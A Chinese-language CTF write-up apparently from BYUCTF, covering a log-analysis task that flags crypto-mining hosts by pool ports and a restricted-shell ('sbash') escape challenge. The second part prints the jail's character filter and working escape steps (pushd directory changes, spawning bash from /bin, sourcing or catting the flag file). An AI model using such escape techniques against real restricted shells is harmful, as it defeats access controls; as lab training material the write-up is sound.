

Your SOC has flagged unusual outbound traffic on a segment of your network. After capturing logs from the router during the anomaly, they handed it over to you—the network analyst.

Somewhere in this mess, two compromised hosts are secretly mining cryptocurrency and draining resources. Analyze the traffic, identify the two rogue IP addresses running miners, and report them to the Incident Response team before your network becomes a crypto farm.

找挖矿的,一般都是那种挖矿池里面的端口,写个查找外链接数量的命令

1
2
3
4
5
6
7
8
grep -E ',(3333|4444|5555|7777|8888|9999|14433|14444|45560|45700|16060),' logfile.txt | awk -F, '{
> for(i=1; i<=NF; i++)
> if($i~/^[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+$/) {
> srcip=$i;
> break;
> }
> print srcip
> }' | sort | uniq -c | sort -nr | head -10

1

直接冲了byuctf{172.16.0.10,172.16.0.5}

Enabled

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
#!/bin/bash

unset PATH
enable -n exec
enable -n command
enable -n type
enable -n hash
enable -n cd
enable -n enable
set +x

echo "Welcome to my new bash, sbash, the Safe Bourne Again Shell! There's no exploiting this system"

while true; do
read -p "safe_bash> " user_input

# Check if input is empty
[[ -z "$user_input" ]] && continue

case "$user_input" in
*">"*|*"<"*|*"/"*|*";"*|*"&"*|*"$"*|*"("*|*"\`"*) echo "No special characters, those are unsafe!" && continue;;
esac

# Execute only if it's a Bash builtin
eval "$user_input"
done

禁用了一部分关键词>|<|/|;|&|$|(|以及反引号,执行pwd得知在/app,并且发现当前目录还有一个run,没有什么发现,利用compgen -c列出所有当前可以使用的命令

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
baozongw1@ubuntu:~/Desktop/MiscTools$ nc enabled.chal.cyberjousting.com 1352
Welcome to my new bash, sbash, the Safe Bourne Again Shell! There's no exploiting this system
compgen -c
if
then
else
elif
fi
case
esac
for
select
while
until
do
done
in
function
time
{
}
!
[[
]]
coproc
.
:
[
alias
bg
bind
break
builtin
caller
compgen
complete
compopt
continue
declare
dirs
disown
echo
eval
exit
export
false
fc
fg
getopts
help
history
jobs
kill
let
local
logout
mapfile
popd
printf
pushd
pwd
read
readarray
readonly
return
set
shift
shopt
source
suspend
test
times
trap
true
typeset
ulimit
umask
unalias
unset
wait

先利用declare -p找下环境变量,发现没有flag,运行了一下help得知了这些

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
GNU bash, version 5.2.21(1)-release (x86_64-pc-linux-gnu)
These shell commands are defined internally. Type `help' to see this list.
Type `help name' to find out more about the function `name'.
Use `info bash' to find out more about the shell in general.
Use `man -k' or `info' to find out more about commands not in this list.

A star (*) next to a name means that the command is disabled.

job_spec [&] history [-c] [-d offset] [n] or hist>
(( expression )) if COMMANDS; then COMMANDS; [ elif C>
. filename [arguments] jobs [-lnprs] [jobspec ...] or jobs >
: kill [-s sigspec | -n signum | -sigs>
[ arg... ] let arg [arg ...]
[[ expression ]] local [option] name[=value] ...
alias [-p] [name[=value] ... ] logout [n]
bg [job_spec ...] mapfile [-d delim] [-n count] [-O or>
bind [-lpsvPSVX] [-m keymap] [-f file> popd [-n] [+N | -N]
break [n] printf [-v var] format [arguments]
builtin [shell-builtin [arg ...]] pushd [-n] [+N | -N | dir]
caller [expr] pwd [-LP]
case WORD in [PATTERN [| PATTERN]...)> read [-ers] [-a array] [-d delim] [->
*cd [-L|[-P [-e]] [-@]] [dir] readarray [-d delim] [-n count] [-O >
*command [-pVv] command [arg ...] readonly [-aAf] [name[=value] ...] o>
compgen [-abcdefgjksuv] [-o option] [> return [n]
complete [-abcdefgjksuv] [-pr] [-DEI]> select NAME [in WORDS ... ;] do COMM>
compopt [-o|+o option] [-DEI] [name .> set [-abefhkmnptuvxBCEHPT] [-o optio>
continue [n] shift [n]
coproc [NAME] command [redirections] shopt [-pqsu] [-o] [optname ...]
declare [-aAfFgiIlnrtux] [name[=value> source filename [arguments]
dirs [-clpv] [+N] [-N] suspend [-f]
disown [-h] [-ar] [jobspec ... | pid > test [expr]
echo [-neE] [arg ...] time [-p] pipeline
*enable [-a] [-dnps] [-f filename] [na> times
eval [arg ...] trap [-lp] [[arg] signal_spec ...]
*exec [-cl] [-a name] [command [argume> true
exit [n] *type [-afptP] name [name ...]
export [-fn] [name[=value] ...] or ex> typeset [-aAfFgiIlnrtux] name[=value>
false ulimit [-SHabcdefiklmnpqrstuvxPRT] [>
fc [-e ename] [-lnr] [first] [last] o> umask [-p] [-S] [mode]
fg [job_spec] unalias [-a] name [name ...]
for NAME [in WORDS ... ] ; do COMMAND> unset [-f] [-v] [-n] [name ...]
for (( exp1; exp2; exp3 )); do COMMAN> until COMMANDS; do COMMANDS-2; done
function name { COMMANDS ; } or name > variables - Names and meanings of so>
getopts optstring name [arg ...] wait [-fn] [-p var] [id ...]
*hash [-lr] [-p pathname] [-dt] [name > while COMMANDS; do COMMANDS-2; done
help [-dms] [pattern ...] { COMMANDS ; }

那么我们可以使用printf来打印/

1
2
3
4
printf "\\x2f"
builtin printf "\\x2e\\x2e\\x2fbin"

{printf,"\x73\x6f\x75\x72\x63\x65\x20\x2f\x66\x6c\x61\x67"}|bash

没能做出来,后面去问的discord的师傅,

1
2
3
4
5
pushd ..
pushd bin
bash
cd /flag
cat flag.txt

先利用pushd切换目录,然后进入/bin之后去开启新的bash会话

或者是不开启bash会话,其中比较重要的就是如何切换目录

1
2
3
4
pushd ..
echo *
pushd flag
source flag.txt

小结

挺好的比赛,每题都让我学到一些东西,密码的两题除外,AI做的,哈哈

评论
  • 按正序
  • 按倒序
  • 按热度
Powered by Waline v2.15.8